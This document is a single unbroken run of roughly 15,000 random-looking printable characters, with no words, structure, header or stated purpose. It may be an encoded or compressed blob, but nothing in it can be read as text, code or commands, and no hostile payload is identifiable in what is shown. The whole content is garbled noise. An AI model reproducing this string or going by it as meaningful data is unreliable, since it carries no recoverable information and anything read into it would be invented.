nqA90u}_/yyry0knB~^rXXrWYfxQFn{Jq}RS&z9p16q-9IesD-}@:L1K@rFC{Ixy+AF6A@RnQn+ww))Ek@%6yAe1tAI^0/u^)1Yy4UEpfnEt@;Y{uz^Wet0OY_K-h+-XT-pNi+1Y-E~St}+ioBXIqITyQ6I%XtAw7o(kIqB9wO2S]O/S6~yeu9;CS{rE:KQ6|TE)NqhEA&xUTu&)rWRN70rF2x+VxExIwTy|9N7y9+SWS/7^de-A-%U:~qnSye&7%w|6o{R@0~Nu70I+Ok^KDF/Qux/@r6AzEk{D%+/zNE]Qrrrpe4wIi_5|1%{oAr%+x@qu^9z@Vrwpd/Qp{VYz+LU(x)eKwuu4NDJI]QSNAosJ-I]O6;z@+O@TWBpIKtIWLhAn2W|eDupOtShsr]WBhu%^x~^r6y())J~xf{p-Sqy5k+|^T6tsoiER-W~u1yk]fzD5VitwxwuiFz6zu@]tJwxzIw6|wf|Aw9Ss%LCpy@VrE(~TiId(4;z-^Iu{T6RIEiD9E]NqryAKiD5%r~(huiWEDQC;rDn)9qwAruW%ooyrD2;;]CD1C]+-Y~L(WOpiL:OzuE%+]w7{DrdK-{+iJ|:BJ|/6ED9pEV(BuTS~^-W/{DY6L;r9{^D]5p0EK1IduXEt6+A~S2]]DRS0uzq+]q&SIpn%6wJKr|9WkB-@oV@BW_@wp(5qiwu&}oh0&zOdNYux-C-V4CT+T@D|K-Or4FNrE{T0xEw{R|BUwB-T(ED1h7BwrDAR+zKeUkkVUYn+V5O0fy}wrsxwxBO~@pWA(EqOrEDw]%/rxu(dpuriqDArJpD]EWL1SCOBR0O5_W6Iy]OFkkL5iqExry;IqwBk)@W6-{ppyqTIktiCOhSn){hD]r]O]5JiE^XVu^e/_JhF7QWoqLnr(7wtfy:~R4Np9SiqE|UUE/LyxByTx^()-UL+oAhD%{pJYwe5x]F7+uEWt/-uOA_)z}k)RChLX{rkTLh~E}x+~2T@iuCOrqyuh~ukI0FdqIy_rqR_Vx9S2Qn0N6DOYU47I6pxA;RdKi+ot_CxEU(u]]oIp)@]B@W&t4&}Az_OFfC+-hJU}Jqd4nVODp|O{(BkRpT9Et271C-Dz~rypOr)+I-^V@R5VWk5w+]f2(Sk~ELz(/VkxxWrikzO-~W]fxzI6I9OfA-]R_f_V&AWEWr5OU-Ik;]9EW6{:~zo(rn0VDV~T_xyWy}(C)uDttw{AYz&i_eVnF/T(FDqx5]J%]tWt/xBk_);Ewqy0WuwnDxWr+JkWeOd{TtQz~(}V]wTLW1~/+xDzxohVRIe2D/o(|LWFL~FwuRo@DIe{~hEN{Iz:AA(IVrwd~DAz&yEoph0xS]Rpn)k%{VE&B6Wi}}6B4_(q;7XzDCu^-r4(N(XQod@EW+~xW-](pVYB9]rnh-/5hq|6o)YOrWdf^zo7O5udn5NyYQQ2xh;WIVQuXoFIn_(fU;tkfBx(^k_TpI|fWE~+_1^u5r)+7uxEWk(h]uh5QKEp1kFzV4LrXdqkydK0nVs0VuW_7KFU~K}6DAd]&9}(D:IyJY(^7dk1]e]RiSROOy+p-Ndn41A-zf25N^upLu/CUVTr)@(hJWxK)6s@F2Di^]hwLQ&o+ro7]B-d&yIFx:/SpndYY;|xnBkz@2e/O6sECE-24+Y%O^RX_|ChVWEiUt%IDSB{;:wF)kIx@FzhAdnwnY5uDB9-~u]zEpIY{90BD;yztSWUKIRL|Q1oi9wdDp|Fr;nWS||B(&}7RNXnCC1N;{inzX&E}es&S{Yn4FD&xVstrrr9zuFSi|i14^kIp2oiJ4i%kSLI)pL1^h+^VFdDF;V4]UyExo(rRW^5A75o1(5K;OC{u%;fo4Q_:QrwsA94h@xX~pn%ypDtwYTsXzo&KnAD+%ykNVW|k-Fs&e)%iI;uIuoq7I~uFw/7-nDz96Vt(C/nAy%6rw-Y%10t]_owwsB(%12U7eY-)74XEh70e(XR]WtYrIi7N92|/hT~Rs+1/e;hwt/5]CDS;}w5y&9R;J6n|nhf+1ti{@ss0)_({qniu1yne|p/U(D&_Cxfs1%Yi{:N7:~N;or5Cf:/E+4n~K/QBXfSwt2uQJFsp~hQ|pq00QD}(O7X/)6:1S-hX0W-Vo1zIk40K1sq@I/-7(x4/5k0Ike9|e/4@Nst@WIF05hTu@+:2W;5Q0/QUiTfI^0r0AXX}&F7}0o]fs75R&_Qus4%o&XoQ2QV+9D~@sw{N9@](iV@(k-zAsVt}pDhYxo++25WU2tVSs(9ADXf]&I&xr~^IDI-Ir4]0sRBI&/K~0|%B2TTS@5QAW;_LIr{V9SBfoB|Ro;0+WrB+/%E/0By_%u{n%uQ&4yWrVpLx;:EVKF%-urkeI]-k+]0/}(W&tq}hxW&RC(SX}]DkDEE2~]:Sn(WX4zE-/pe:tiE-zJ:sCAQAh]OVY:rYBOUFN+d}U]{2O;rAWF/U|fSV(Orpsr]&s;rN&LE_/y;t+NCYAd+r^u{(VdWISqEx(rBiJJ6zYVWCKq0fxyWJASBkx+2/RIE2UEW6BFrRF;E:A^wKqVuh}rzS/(I)W^+i9AC%Kdt^n(Wqp6Ei-f:}6yDqDpE9yqOTnSWftJODx:E44^+hiNQpfNSD/yyfuWE)KOooC^yO&WRr)yrnEpNh1yW2{yERrpB7@ErO)_W{)6+&Ee{hxfptUykuo]wkeEoB-fCrWY6;E{zuW+|Cenxuk1hu9-~xksdx1SwSI4:C~k)r9ArYARDw]VtCYy@h~soSiWdSi9OS~T)Ay&Ch;4OCyA1hkJUh+D~uWxUAt74xNktCydThJE]d|LUh|+US-Eh7SrVk&&~CWr|x&~DqARhq-;ipI]Rure4wBsW];hdk+hnhT6Irxi|rWfxtzWo+E)J7z]UqwQ)Ce@C6^yDpB_5]I5JuNR+)0XBw;(rq&W1+-tTr|Qoq&^tC~QUS&Xdq&/nqNXowB]WIk7||B%oxBDOEk|rqBQ-C66&AATJ)zU)qFfIpwAtkR_u]|KS(A{~q)2&U~pt/J^6;+^^VJ^2KJ|dx4x-+~ydL+^BDUIu(p|:;iY9nUV~:&^E:+q(yr}/S]kkWi~4EUUpB6J6(J2EY+sW^Jszx|khdi@oVRq~T~AIiRqidnIwY+qn_D9;T+q+;sX]N2qD62suKn_B+huDL+s:^Js:_n{Lu+Y_q4kJ_U@W@+VEBUp1;JQ^~J)&O+@B;oyUDR&fK6&rVJ/{f2rErq/U{E2L_zWy@K9z62)WJ+]({n@Ri0xnyJsV;}}7Tn40:VoBih6@IpAJTRi@rxV]IOV7xU&]:|@rO:kp;D|1EdWTTI)kRr|DyDWsiKr1pzW1iK9CFr+rkKBOihODV:UEY:U];+}7-/T6eoO]rwEkI~^^BwOk~1Bx~wSwzsz6V1OxwEOU19J4U)U+L4:YiX^dkppR@Q_uA_qQ+z:V}@rdRxfxzuSd~9Y(rkzSnCFYfT6p{/ry{&;qou(x~Qqy_Wz^hk^O++:qr1;^h%^hiLBk~Q_^}V;^hA::Cf^^R~ifq_x-qBO-SONp~7FC/(YprBSQ4u_(/9ENDN_fJLpked6^C{_^5N^qp{ExI&OT~(^^_/S;BppTyr6O]xV:qw_L%hrTYxpiR(:^Yr__-]x:Rk::TW_fpo^Up7z6}yxA6uS-Q4^;d^q@sw_u^VO_:xp-nd;I/T;+nEJqr};q7e__h~_L/ykOr;Wz~{XQr9YR:S~zkq;KOSI1rXSUq2Xz:_RO:qhzkLy:OIu4LOU-J-(|:ep4u2/tJJr1LS|tLdBo5Trixk1CJ^kh:T2i:IkIOEUz:A/5qd2)C^DtU-9h^+6ur_2z]rtCO&Qo5RiO:A4w:e/xrS|:xD_nwruRLD&+]4()OE;IxJrUk97TL06oF0/oLJu)JJIOEJ(UOD7o:}IzJSInJR(-:XuWk4InFCr-LJOo&7qtk)+oJTioO+B@YTLVu_U-5@}zhz96i+%Vr4;+q4QUL@Y&5}ydODuUJtS4FJY)FL0dLJunprE6rux|_o6O_o4t_e4TFCyz5D{:OXR-Jq4O5Dq5t}TWL}R5/R_9kz1e:d%BVKQp:^{fYd}q;n@iY1OQQn{Oz~q{S&AwQpRT(nQRThfs^DkC@1frku5skd+QktNAk5JEd)oDKzAf-tfhY:_QV:J/dttWd:O0VzIQrUdIiRhwDzuX0t+)_KC/rdNwVrd4xp/Wk~pxB1Cn01Y2@S@4%D/FYDI)-~Y5_JK6@)@n}nJrA@iYJpN0^J%|k:yAihL1;:;hd1pEt)D+en1n+nKr^5yexdDu&KX(Yd{z%dKDKDF{d(krItQ-xd:1VDUok1|{rDo0;DzD;I7JxKnw65Qqk-pndd{6_12KxwE&QsD0VkTTp5t6zTATTzk]yr&+@1CKIyyhy5dn6/%o/kx^Nn__}yk{~I@&JdXwN_^_7eXx|t_4R)XwKE:^y{LrEL@/7f^0f|9xq1Srt_/u5+q&UQ6(Q@XuO|h+4d_Ie/0yCuN(/{xnpp^@Qt_S&uK%y]^@_rCzVN5x%Q:LU1Dy)6ks|NXte+^@/(LV%RYO]Wsrx%T4i]62np:Qr)9z~V^DUw%Xn:5k~}dx}dxJ6O:0Sfzhrh;+Cr:UfdW2UnYK-wNAOEC9-BXExQ@46+:2A0_6^]|r7%@}pI;^%16_AI29B|^/Rh^/@&2tUVV0]74+&%xod-K9K-CWJXnRLTXr/7xCW)2y6K5]OE^1Nup)79:/Xu_1SAXyDNsyAE@_7VXQ4-euOX0zJE6%RE/XRCk:_Ckd|W{|:rrTD9|1XSIK0;ef|h(5XF~R^^BOxV&1qFTd0(~O0RU+DXp-DqS1Dr2y]{7+R}tO5q45LfeJ45L):QiJLKx)Dw_IF]TXTRu10~}L_IAN0;pOEyB~2/~OUh@KOdtn_TJR2e@ErdYWuCK+DX{n:%7dOrT_DIEYXRrt_SLK:%6O}C}WJA%xTOAKXD%dJ;7FL5woq{}K:e4_x1TW}|ALtX/d5LO)TIff0I_f0|qNkKJKJe}1twd/2Qppr;f(T(hnJkFY:CwdRECeR}RJR-up0Ip(5}xnFu_X4e5{0}AKREo{R%^)0k(Y5q_5TeT|/1YW_t-W6tVC/)kC)N9ITnV:6Ws1xNVkS1-t@NVAppu(IF~Y-+hoD(UA;thEty_-x)Vkof){T1uxDr7FTyY&^:/(ku:iK:hyw(h~7LJ+;tU);F;A:L9N4FJ%6{rqXN}A4N4DBF@2tQIL2txBkp]2dNi^tpp:DKnhBr]YoF@SK59U)Q-@;yXt_rD/Dy6{CyfW^(hf2QIoI1/BV~pr5zdux(YCYdf{V5wr/fKDktzy^{U]k:{+K1|_wfsptuyf%{}WVR65/DT:1FOeY1|QoII|BN^]or&R4R|UBDw){nAY/d{ezdrwo1SF1y2osFdE%JAq&t2-X:qIth9eeyT75(QQz/KJqI4-RxT@N^sI~(sd]&/-DL1-o|KA5O^QnB0)hO77-{CA&^96zAoxz]{-@Yyy/^tq7UXexY597dX~Q%T@CK2zw9Tq4k%:-)t]rNehWQsE2RK6Yx{~9BK2xS5u4r/7^+5-q_sNX54uNy1:y6:}JLsk@s2VSxD~LJDTdd0N7;X7r6^x%eXA9|1eJi^s4-5V]&%S+O/Iq1o;(]s97w2h-;/NpYnXikX~z)1r~(4I4N1ewA5Jxi%(yd1^z6)6Xx{it/oy1/ryVWzY|~%suBXdLR@5s+CJBF/iDwpr)w9CI]Edy]KSk-19r-5_s115J+5^sB|(9W1Oxf/rDWsdR+%i-;e/qBn:sFA~6KQJ0;rCE6hNkNphEN^uuX/FqIy;:O45LypX4W_y5npJ_u}/42]X_wXDoUAC0Oxds~K{X+7%w(RfL5r_@CyQoC9)F;T/4_}{nA}|6hAnOJ+;oS-AwDk_KdW-RAy/K)ny@+9{TtT7FWs_)OSy{J]%t70(TpF(47pN5ps;{+Oe_LwzLusX)h)%1SiSJq/LK_Kzn(_dx7;N@TxI_dB%D5~5JEw|_oO1+|uesyBFJ-EQ{S7LnLxdn}^yX245nSI+whEXn-e{LiI7ru]yn}Eyq/z-{s};0tI(kBi{2J1%QD)14(RYk^hNLO]d:Fp_5D6J5OkX{@0QFih;5(07/fKo_tSqtI]7sXYC1nzB7n}S55AO5eLS5%(xd;^y7:6Kt)QQ6fd4e_dqwKC&t;X~iy4/4{Yh/59~;/YQ4RI2L_1/wXkhkyypEXBh|R_E|dTE2A-TC1DoyN%QXLY/^d7Y:%K9@KfzV9):1:1Le7{zVUIn;%_/|NLCS%s]677S;:dL_F74|QDuW7u@(e7KsF+ENX]Bwu+F/rD2%-DNXrEzxxuS;ntEwWLixED0^FyCIohxzuY]hQ9p~+E;uk0^VN9SiUB:A+:{BwtriUSTUy4]oDAuhUSKf;s2@QeS|d]xhIo^T7eSXD+Af~oL@2&2x+rd2;7qNF&OAd}dFV0S:A(OA/KRNLw_JCwA1]^}d5B^|tFsAB_}IipA5R5A1]@QYXi_+/)X6dz/|9xYqYpq{k9]6R|%XEk_{YzF-Tx~N%ty{1(;/tU-F^0hJuS~O0dN+CQniLw+2k/{%(e-&z^A:7Tuyqt-f%X~BkK1QYU)np)i6qwUkz{OQ0o4571LX9R7:^zr{sSkop5nQ&||L6dnQ]DR6D{-VET-%7x+OYetkwQyoYD)usXz9{7e25T)O4}Dn7/5n1/77s4t1uJtN2Q&Sy-Ysuk(5iu9od_LeDX{KxTOB{xDEC{wYt5iI_JtyTy{/7K)J56|J&NF6DD@}W%6|0dJRt||&q^uhNeN{pSL4uw^|h/%%9_q4)C0]hYILL/FrCuw+Ee0h:ytDfe|2r/uxTfr(Q:dhCh|+0JLWuNfLxyB}zRBB{ueY7zieFR&/WfxkyO7S)uO4xq:6_|(|]Nx2}_D(0S)}%wi+T6(A+9]NT/|)E41Q}N|JL-EB@|eu;rX:EFWD_s;4BFKVWz6T(%r|L)sS]W|^90D6DxxxtiST0)Wp4wp90hVsYuzdy{(4oQyqB7yTiyFzoKKpE4/]tCihIWr}B%AWD2&W|BSzrJJSxn4WhX^-QfBEA2SS{x7O/pE4}0J+C])ddIYd{S4Y4wC4_rd9+EnI4Sr-z]AAz&tF9khsF9V{&~9q)fKxN5ey2x}-uV9/DoEFKRe|rJAqwI~]dk_zs9zfJBCeNDSqiN~S;@|~Ip+NLz96+(x|fKpy6d@~Oxwz)7B7(p)K+EV]/-EkRIs1hepKyx@|R0+1|@t;}T0%f(KSd/0RW0Bte%~y4Jzx%e]+9SVtY:uU7n)Nne](VsY{2&FT@(_^27nB;W:BF^Dtiq0|Y4qIoKyOD1iw7&2JOA6})xd6r4|)1UL9;^dp6LN05BO4hD)XVK6]|_S1x4QuqQ/RS9-1sx]92;h~T{Kh]Ldi^^D4-0BKXSR_e9XTVnK||F{oo%d%NfT76n2({;N4Y-N^B)tQB-N;YBkO_wiS7K5(A5Jqtx2Dpr7TefqJ2+NF/0wez1RLo{f~LCq4EI2]k0/O1719}i79NDSE9V_t}1&(YQJxoFxzt;^w%E]rY^}/CL_DNT1u+ohOW%;yL}T4zz+rw}z@k06X/9k%_RkJW9K)47u(Wo{-Y(q7_Ct~JXC&9_}N~w44^~zSCXyfne9t;I:|9J;xuTYLpAxEnx:-XxDBe]W+RVDnquDWYi;J;iAOU1|t}WOKVz^uwxyOEFT|rD;&X()u6BIE(q-|o/dD7sT6-%9Rsrfx(|5]7|rK2R+EE%7C5puRK^&L(fo/4;6ewJEyV-JOrr|Xu~%FLV@;Ln^ek2T]I14N|4ehY_9yE2IRuxUt-z9Uk4~rLw(tdOLOk7{z-&@%VuwwkV{pELI|r4eA__6D54sJEnt:FuY^7%DFN~7Sk0]6qTR4-y}s006))uJD^S%ITofyoODn6yUt4I@T+0V00%-r^xzi0rRs^Y|Nd^4^TfeNxD5Q:yOAzD-N{{|;eip)i6X/o|dEWInJ0we9T+5^RfD]tqN5Fue~ON9x@)CX(&K)]oRi%dz7|YiEFFOU(Bi4^F:ERpRQyhOfqV^UVp@Id4~T^RN}DLqyodqFW]rOL~|zrO9RJ25d]zAqn]Iy]q}TWuLFSr}-Rfxf6t~}shDOU{i^~y}RnO-EEizS__Nits9k;wJdWRpAApoI2kn)&FL~2X1&yhs:y9YTrB9/K|JkEWV~B6}KiJiEWkiq^u-zJ6E]}C{LNUEV55uDTJENVWET9Ly]f|1O9W%L&5Uku+:9Ir]4U/USB}eLJBUiuhidx--}00EuEkwOUxIK(1(]XQJJUQ7KpuhxkdQJWE_X;O2OT^4C9+k^(}zh;%V+2:6dpOT_|~k{0Ed^%~;{DiTC02:h+^sI~O~JS6xx:xk~Jxi)tA4tNoehz&@{%x-uNA;OxwsfA)]dth6;h@i&;(~hfIBBFTB+_pV4UtSDBnxQtiko%]^&]s7@w_Ox06(@hf~Ar@7u05wr2(~y5)I%R5QeS-fp2D6Yfe{R]4u;+u~4tYN1@DFzuI@t({e6qQWB/%pfUwqLiwXFTfKSu|YXtXySS+:k^w642UYUfx)7YAJ1Y6~uJ_}L)n6LO^fU@|01&)VNf4OVsQnkSrC-NnKCQVn17uBo45^DV^dTI(Y:%0ye|2W%RA0IS%CCF%V(5wsp(7u;n2eVF]dIeLf]Snq{]Ek{@dnhXYE&htY+BV{@Cz4sDYuky:I^oWTkf5(u+9wIxQeLSkL+wiNWw6zpVKE})+1Ti6V56;X;k(}opxTDnoIYYEUOnkJ|i6y~;@&wO/6{f@1Y{B^VQ/Y}S564B^K}Sy}:R0YO&Vh2fK4f]-X9}7-~ud&fq+YO4IA-z0nS)I&n~WQVTFkBh]uhQ4eu]OWIR/{1]qh1zq~EDQx:V|k&x0QUJSKxhW;nKY2U(4/]w4dQRKi+QIiO^(AYidpt4Wko0nJfJ-R5h];U/SrwT~V@NOUAo_IY:fBE)N0~{oDQSkXqiJ-:Y((0d9;U}JCC^QK|47SOBiQ1^Yu+_/dXdDu+;7Oo{SR:ECVJq;pUtFL)eLr+UV7pL}|@@x(B0dOkeke6y{ooU@QIXYz]}&Np/VAUnVR{14/TN4ACx{WANTyn|rnn_;K}FQo|y~DDNTTC2Yyse_/h_uneCq_zXeC]:_O(7Liwzut}Fqzh9L@_hAht0XpeeQ^:S4{(27I4I_E7fw:9F@ki1Bz/U6A|]nkWIYfx4B4/nQz1~ukwx4|V]K:f1iL~1nXWTnq4^N(@o5oRUQwRCJALJ^r^Sqn2QkI;%~tL;t:q({]AnBKd@iJDYtJLJ:i^6yIJ6;osJ&Ewqfo)EDsEO0it)EJy|^hxDSp07)WAOwSd(Y{y^_DwOJA+t5i]w/6&d~UiS%Rso2u)rV4&}S}IS61%0AD]9^yWIXC+F)Q~BT%yWESpxxBk-/w]O+y6SQ4)R0r)yh@2iz%kf-s&DD~Y5VzY;QnC]&;WiTS]5T~@~_K6J:%nY_K/nWdqFx0u@VhWKr_E(Oo4kSw_4EE~fL1/pL+9-67yup+XYOf@|k4yAzsL/zEdfSNKO^Bd}zw@xLt;/D56Ay4Xyrz2D]5eNI:X:]5kQNx^IQ)kwN49)&uk~%|hd-Ke%o)y}|R++:wqDrhq%nCN}7r^p@De0/w_L15SB4Kr;5-pCTDC4Cdx;UwI+Dz9DL1WTqKkWFou9d~]2~JW:AtCCp+_}rO6x&+pwLAXWz~xzhWC(+hWIfdW14+q2/d^kJukh(nhx(o+@SiS4VdW-E4Ip(4r/qdxIriII7K5;o~J|nrDTQUIiNRzUf|S{^rzSTw~V;TEW6t2:]+SUoWp(rJ^x2XO;ERI:wxCyLd+Dsu:+frwyUu+i66x]0]NF]t~)zpq^&R~~V~N(2hRf]w~u6+2Q2t6]%9^]T%E/-|~)e{-Jhp4z-7BJe@V4+hzr_}%-h:/Bi6KS&Ri0A9;(|Ak+Ridny6%~tUKBi&:JI+_o51_E~Q2WpsT(|W{pu//EirhOTDzD:yzWhR4rh-xBF%LWp{+r6OBE6WC{6~:-it@(&uVDp^Ixu-x-iyq(6e{(iJiu|0d06Nt06I2ohCWO~{W~@UiW69/oiAh(hh6{6i)opIy16]5B6(ALh{z-6B9o6fhDpSOWhu@L6qk066|y6r+UTA1L6AqrOSzp6dAS6J2Oh%_E6_4B6_sS6_106_/E64wB649S64t064e(6RA{hhVy6VeDi@906i(-x:5L6pDpx|/Eis4B6/sS6/106//{6X/}1WFC{E+2WrDs7WJoRWV-kE-2zrOKfW25yrz)6W21/EL7%E&1Sr4Nny4;Qy4eRy0I}y0~ny0iQy0|Ry}BQy07KEJufyFuQyDTYE}x((S-kEO]RyThYW_eKpLy1yUuyEx^LExhJyo6QyoCRynS}ynqnyn^Qyn2RyKO}yK2Ayop}y4}}W@U/y}%{E+@+W@|0W_y4Ws7dWE{+EL1Kr;6qyu]xrt@FyQsRy%o}y%nny%KQy%1Ry/{}y/o7yu@5y//4yt9_r/uU~rx}~rxo]rE7IuEtII9Wuu9)IIW5Io^%E;&Cy;@FW1&7y1iKWR9sy{f-W);Ort1OLL7%Esh4yt{yEW/o4pus1pwADB~^e0~VV0~V7B~^LB~@qB~@Q0~s;B~s/B~o;0~}_BiW_0i]Xhu%dh]AJuiU7BiUY0uAOhiqXrrdCBih@prtwBr-ihrW~hioBu|yNBk9ru|y^B|uqp|y&Br~Tr;xq0NqX4yke4ti(6ek}4tC/BzySTxWi|w}i0~Y(uBrNABrYABrXABr{AB~NAB~Y}B]LrBu0ABqFrB6Y}u7KhB6_}r]:prwdAB47}9D5pB/{u]/nh|E&AAEf}AE}}WuCp9}6Ar|6rrAh}AALAAq_}AVyA|u}0;W;p;}/|y9{}|CYBW^D||@;6rV+:~z_uN{(T]W||E]p0ii2}B2YTBX{srqIQ]A~w}ANtrh(-r]A2]A4wqiro-xu:qA4tFi~(]BsUNwh1N|X7ySnqLT~_yTeXF]hNOp9r6x4nfEB7AAWFqiz^AVruf^rtq^re}^r|]^E&A^E)q6iTQAO+rh(z-]IJAqBsDqA2AA-+-^e~Q~{oO])9AiUDqB0]O~q-E4ENS4rtS@&h(6N(QqnNp5pkOp;VNiRwI~wopE&2oA{+Oqy2-SEtWA&A-qLtDV(1fAF&-^WnfVz)N6A(FAFCNVJCFiwW]ViXQ^J7FATRq^X9qVXeqVFRF~wd]|U)F^ACf6CTQ&9k(S{A-kf1Qq;~fqXnpwCJQp9S]^/4A^/sQ^fQ]h7/%WrphXNruoWe]X~_B%Wuh2yphwU)~)AR+DW&oyuOtn-eoxuVtRfVtff:&4ATo(u4o(rxeuf5e}f0x-+0X4ULD|IoI@Eq4&Uq4nU;dAN-0|-6R7W;heNF+T+X/o]_C|N_;sAui-We+2(6hhfDA{Wxrwfx-dWI92(CRF-xiE+O(V]O/oEoBBWI/_]4C/Yzh5Ne_+fse/U(xDW;;xuKT~f}L|UVV@Eo1{uLsnfq6|A^xk(Oh4+-d7(7}w-7RQ+UORApu0+X5f(x];rw4xrs1JU|9KrpChf{]QpSk+hDWnp6uJp}]krpS+ND2ffX]7(0]ufT:7(7Oef{+Q6wKs-^tyu{/oF4WErs(WY47Ny&UE^A&V9hfYksyE06VkEV|@7VyLeTwpd-~iAA)R(0YIN&ri+F;OF-pW%4fnY4YWf4-9twrCtw9Q)4r{K&Yw%}dIFr(-%-u9XspRqrhd}&;uiupC&w6INsxQ)-%wKp]{Tr;E]s6C/p66%-N|Krx]D-hS]V)+_hw^Toyks4h^kT+;IA)-/}9sho)(&TN/9huoIo)nX-Yp2x6Kyk;i}oqI+&VUAqxTTpUq;xy4Jp;e/e9%Trxt6:yFhOhz%}-2EuYCY5_I-xrC5Urp:urdrsfSoxrSR-If|w;]{EuyosY6swCENsC/^-rV--S;y&+&Oi7/NA70S0teQ/r-hnAqeRN2kXNozQ_EhKqoER;UdFfneA5U;}IxBoOR:kEDW@OOkOVr]ir@_:}n&eA}I@OhY_]Do_YWI7~|pLVwN-On_E;|eO%reL6-K+-Wsu_xw_D~/V@-K+@-;}fo/~fk4ffnS9YAo9I6&~]hOI_-7wLpKdD~x6AV%h}oEoBwSoIDEOV9%kB0{LI]^f~B%(O4p9+hW2Dpz6%W+eOoJUIRKzUW|}Y-koLkKCJIyB^6|z%WD1;|N@^|phrripkptSuIzVrrzS;J6tB}^w%VKzYi+p;])UFuS_^^Btk&{FzUJF]6RRQn9s]2J1piID6J+UVq(orKd1ddC}JTu:@Ct/|h^2}AS^/+JoeAhB:^kqOnfi{C66xAY_iiz5])Y&N{Wo4&^&_ROn&Rh}0&IoT~:CD|yR6}V~1BBLCT]nC(xdh/6Xi-z+D~^q/Yk_znLW%2:iX|^2;V:qY|fKY/7/|Lt%hJyeJC:(iKz-dnFBtku|5F67dASQ@&6N1I^h}}p4^+F1pd%R9BVe0nY6u(k6t/:LBdzC{/YCXnzd]-xSs)OpWuk;IYpw;F^W_-:V&s:5{n:VE|6))YU%]q_rQ(iX5UY2;nS]ny;;VsptpS(qhC_&BVzzCT@oI-poqA&uD1^-y7F5X)V6uU^1_RF7iiVFh(U@tirt|eF7Q4UodVop/9^i/n;wN-K&JV2U}]n1Wkz1Ji@rX:koF7@h]KIoDYeKqzkEw0pqEC}-|KooY:BC2-7|6o()(uVp(oI(SsNw|Ji}Cd^-ur^dT:2{L;QKx7u)^0}sC1sBrXK-5w9{+wL{xnz0WEi(X1Sz:Wf{iU:-w}C1%%oK-kUK;uNo;e@K7qTC]s5sJF})4|ywkhJo((%&^RBsVJ)oT;/{r4JpdoC|61frrV1OqW_|uiTCk:Wd01]d_-(4XSSo:yB&_nNUEe1-D^}-4EsifS&KSdLAprNo;zNq&_5Vy5hh;zE&4_}dV~0dR_Y)BK]oiUx106@CUO0{VhrKS@9dRqL2)|1fVo0{S0@6^e/nreCYtpo5y)zfTCh+Rd9sYLLqet;|_~qxW|T&%f~tW5~]@o(Q9y|eXz~9V&xWE{)5Y9W7&UXq&to]f}e5_K%+0Di0DtxFADEk17FW0rzx2dFy&]I1]C6Q;xVk%R%{VN0Oo5k|NQCUh52&Yz-fY;r7n5xe%A)UFr1WOf|hFQReoFD2p{TCqf&f@:&UhCh]h)0|]srF2p&yD-+f/uQ@7|6&AF%hn95nOW;9ED4XWns2R@oEp&61A-unTu/IKR%z/Ny7&5d~yQ7hsBI-)xy@e|YEUzKNk-U)]~((OuqoffRNXiu0_;iqkiRN}k}nQ2YR@V6+0K-X^uXW|2EfsYBUX&&/1+0}&]1kNRB&7N07+J@E^RC90QTJ/wq0T7YAiQRE]kx:O7K7z&q_trwk)11|ERRzOXC6CiQ56CN:Qq_-0K)CQ1hAhd9x;&Lp2xrR0|1F0~0LifLxIeTd{UUoY/YW)4R5o:;EunhF6xw-5s65-%YD1)T@OV~RR4UDQsJp%;rwU5qWow:@6{~TAsCteou(55htO+oeU_;@Xfp4W5sJu7h]9N:q|0Nhuqnp65N}OEk-r}(oYq:6+}O-hq;I~QnLNUOp&e/}rYz7DWEExRO{6wxhDOBw%4q{xu]6:kUk7LD5pwkC~pLxt&CSVNxyesQ{eJ)(-_)7iWECOi^OQp/xes2%/KO~z(S2WTKeV0-iEACO9KKhe;BhQtYEJ|%B/4oBUeu~oWf:W/0~{ICx91ieeBqKneehDn-e0rI:xyF964{I9KN@wILs5xzuV4oK/d(WnExe(/0JEyphL;wu9upDEkdh^~y2Lu-1754oWw^kqxF)XODnL%)N2wL7CrCdo~}uV-4yd}ErF(-xw0o:&]qDTB%A/^U%:k@kzO6;)7Qq7yu4nrYeXO(V{26sOrB%tr|@Oq21sQQ/(uhD%eYAdqBIxCKzC]nAs2z29KxXAUxiJU2h)|q@uIEuX24OV%hx:Q@fY^ro7Ef;h0y--I4poSr4Oi4VkkieE|iUUDo%xkkEESnOV7QOON&6BBBF:t-d(u)Bq}uArosE&IeT79rA&TrIIUNy1~V600o7%_~~BEth-Fxy/O4sCR2tNf7BIiAUOWuV9sI&qI+U~7feNAXDWU;WUFi}s]ht5S~q(]AFi~xAL19sC@w{VdxW7{i]kVuhhsq0R@y+z_CEI&]iikYffFnJJoVp}V]uddfR_]]1phW&]BkE]FJBVk0ApOF;k+sU^0wkz&7Oh1Dhihu/Y0A::zuCh-BSJ/{IBVU4)V0~9sd)OpJxq:h%u;u%/72qE~ROJSqp-OKQxifu|Jw4zn1xwSFLLIXJxfEX4A6pWdx/e76A&_sn+qruIhAp9Ep7yi5Bpr4-6+w/&p)UVJx^@WEEOzs6z5i_I_J:z%@U;AOI:KTI2J^^-i@DKid(S~]04zQRN^hLDI-7/xxTEekJIt;JfIp_9D++/r/]]2{A]u%]eWw~roB(FT6@k]B1]t-72QLFtF16%WQhr@-KEu4SxpIp-ww|&;Q}nFo{5JhCWL5u4;Y@ksNur(J)z@ru92)(p7nxNFuS|h44|oyxWoR}}qO5JeuwT/:noV:5;i_@F7%0BksU+CeKIzeBiF5OB9t7%wttS5UL2(F:AqY-pr6qdAxdyFyy;y}~wV)5oWIq&^/6dI)N@{Dx9_dr~1DTn_{/(IUy(E]if1n}KzWe@1AwL9hSitN2~1hd/Q5BV^X@@4(YJw+u_]R9sBuQu@-4r1OXh9F^pqS@eEEukS@-0Oyf]]CY_|U|unT&4R2}}yx;C2s@uJ7Y4R@OA/I2UVp|Nw1L5}(5YsE+XVD1I)o9sst7t|%qeUsD9nisy+A)BE((r77tz{0}zkruk{6(:eY5-nxC9D_L2Dy7Yu2_uY]5oeX|%NxkDfB++WeJyn/W4^Y@E;+O)2r46;/(]Kd{VB(p+1D7u;XS_DE+D0NuWzw09+yI(6pDV+KCVC{Bz+r+X9xW~kRWKYKDtw1pOTWVLYxk2pC]+noNpD/4CBdL;tWL/Sy-Lne)x](VI14]44x]iVEyTRCkyynXCifLW/{ts{hk;tORC6dBORsJ;y(|w6iNhLk]/p:R5w_IIoYIdIDLs5iI:79Ipr|Jh0r@By~WXJu1nr6]WW6B;6)%OW24KzI2eD2z]J4k6AuywV5WApuhJwzA7Xi6zDYSLqhKT@V05zBF)o2t&;JTq14LUi%]{B(txzWU))zhppn+e(qI4A(r0K9BN6uEiB5|pf45&Cy_@d(L|yWWs;T^NTLx4S}:(JeStz(nV/EwftU62YRLU4F)0WONxdy]{KR2zqB+494:(n/{1z(//D2IprJ0Or